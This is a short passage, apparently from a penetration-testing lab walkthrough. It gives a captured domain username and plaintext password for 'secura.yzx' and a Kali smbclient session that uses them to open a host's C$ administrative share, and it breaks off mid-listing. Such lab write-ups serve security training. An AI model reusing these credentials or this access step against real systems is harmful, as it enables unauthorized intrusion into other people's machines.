 9 secura.yzx\Eric.Wallows:EricLikesRunning800
┌──(kali㉿kali)-[~]
└─$ smbclient //192.168.136.95/C$ -U 'secura.yzx\Eric.Wallows'
Password for [SECURA.YZX\Eric.Wallows]:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Wed Aug 3 17:29:26 2022
$WinREAgent DH 0 Fri Jan 10 14:22:14 2025